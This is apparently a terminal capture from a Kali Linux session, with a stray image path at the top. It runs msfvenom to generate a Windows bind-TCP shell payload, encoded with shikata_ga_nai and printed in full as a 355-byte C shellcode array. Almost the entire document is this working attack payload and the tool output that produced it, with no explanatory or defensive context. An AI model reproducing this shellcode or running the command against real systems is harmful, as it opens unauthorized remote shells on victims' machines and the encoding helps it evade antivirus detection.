 root@kali:~# msfvenom -p windows/shell_bind_tcp EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of c file: 1516 bytes
unsigned char buf[] =
"\xdb\xc8\xd9\x74\x24\xf4\xb8\x4f\x0d\xf8\xd8\x5d\x29\xc9\xb1"
"\x53\x31\x45\x17\x83\xc5\x04\x03\x0a\x1e\x1a\x2d\x68\xc8\x58"
"\xce\x90\x09\x3d\x46\x75\x38\x7d\x3c\xfe\x6b\x4d\x36\x52\x80"
"\x26\x1a\x46\x13\x4a\xb3\x69\x94\xe1\xe5\x44\x25\x59\xd5\xc7"
"\xa5\xa0\x0a\x27\x97\x6a\x5f\x26\xd0\x97\x92\x7a\x89\xdc\x01"
"\x6a\xbe\xa9\x99\x01\x8c\x3c\x9a\xf6\x45\x3e\x8b\xa9\xde\x19"
"\x0b\x48\x32\x12\x02\x52\x57\x1f\xdc\xe9\xa3\xeb\xdf\x3b\xfa"
"\x14\x73\x02\x32\xe7\x8d\x43\xf5\x18\xf8\xbd\x05\xa4\xfb\x7a"
"\x77\x72\x89\x98\xdf\xf1\x29\x44\xe1\xd6\xac\x0f\xed\x93\xbb"
"\x57\xf2\x22\x6f\xec\x0e\xae\x8e\x22\x87\xf4\xb4\xe6\xc3\xaf"
"\xd5\xbf\xa9\x1e\xe9\xdf\x11\xfe\x4f\x94\xbc\xeb\xfd\xf7\xa8"
"\xd8\xcf\x07\x29\x77\x47\x74\x1b\xd8\xf3\x12\x17\x91\xdd\xe5"
"\x58\x88\x9a\x79\xa7\x33\xdb\x50\x6c\x67\x8b\xca\x45\x08\x40"
"\x0a\x69\xdd\xfd\x02\xcc\x8e\xe3\xef\xae\x7e\xa4\x5f\x47\x95"
"\x2b\x80\x77\x96\xe1\xa9\x10\x6b\x0a\xc4\xbc\xe2\xec\x8c\x2c"
"\xa3\xa7\x38\x8f\x90\x7f\xdf\xf0\xf2\xd7\x77\xb8\x14\xef\x78"
"\x39\x33\x47\xee\xb2\x50\x53\x0f\xc5\x7c\xf3\x58\x52\x0a\x92"
"\x2b\xc2\x0b\xbf\xdb\x67\x99\x24\x1b\xe1\x82\xf2\x4c\xa6\x75"
"\x0b\x18\x5a\x2f\xa5\x3e\xa7\xa9\x8e\xfa\x7c\x0a\x10\x03\xf0"
"\x36\x36\x13\xcc\xb7\x72\x47\x80\xe1\x2c\x31\x66\x58\x9f\xeb"
"\x30\x37\x49\x7b\xc4\x7b\x4a\xfd\xc9\x51\x3c\xe1\x78\x0c\x79"
"\x1e\xb4\xd8\x8d\x67\xa8\x78\x71\xb2\x68\x98\x90\x16\x85\x31"
"\x0d\xf3\x24\x5c\xae\x2e\x6a\x59\x2d\xda\x13\x9e\x2d\xaf\x16"
"\xda\xe9\x5c\x6b\x73\x9c\x62\xd8\x74\xb5";
root@kali:~#